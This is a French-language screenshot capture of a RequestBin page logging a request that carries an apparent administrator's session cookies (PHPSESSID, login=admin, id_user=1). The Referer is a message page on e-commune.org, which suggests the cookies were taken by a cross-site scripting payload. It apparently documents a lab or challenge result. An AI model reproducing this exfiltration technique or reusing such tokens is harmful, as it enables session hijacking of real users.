 RequestBin - 1ldfpr41 - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
RequestBin - 1ldfpr41
https://requestb.in/1ldfpr41?inspect
Google
https://requestb.in
GET
0 bytes
/1ldfpr41?cookie=PHPSESSIONID=ppu2b61rl4gb9cqsg5p42v14o6;%20PHPSESSID=0ot3dsojko2s2jtkuavomn0p15;%20id_groupe=0;%20login=admin;%20n_lf=0;%20id_personne=5;%20id_user=1
5s ago
From 92.154.16.216,
162.158.88.105
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: PHPSESSIONID=ppu2b61rl4gb9cqsg5p42v14o6;
PHPSESSID=0ot3dsojko2s2jtkuavomn0p15; id_groupe=0;
login=admin; n_lf=0; id_personne=5; id_user=1;
link_accueil=accueil/accueil_visiteur.php
HEADERS
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Cf-Ray: 3bdaef7e9f06269c-FRA
Cookie: __cfduid=d70c6345ab7a6163a2170acadcdb676eb1510667539;
session=eyJyZWNlbnQiOlsiMWxkZnByNDEiXX0.DOyaOw.e9h6H2rLJLJGEFqrr7dRgKzoLR0;
_ga=GA1.2.1537208183.1510674721; _gid=GA1.2.1268125720.1510674721; _gat=1
Via: 1.1 vegur
Cf-Visitor: {"scheme":"https"}
Accept-Encoding: gzip
Host: requestb.in
Cf-Ipcountry: FR
Total-Route-Time: 0
X-Request-Id: a370889e-c847-413d-b1f1-79128341786d
Connection: close
Cf-Connecting-Ip: 92.154.16.216
Referer: http://www.e-commune.org/index.php?cat=&ncat=4&rub=messages&nrub=15&srub=recus&nsrub=17&id_user=1&
action=lire&id=22
Connect-Time: 1
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
RAW BODY
None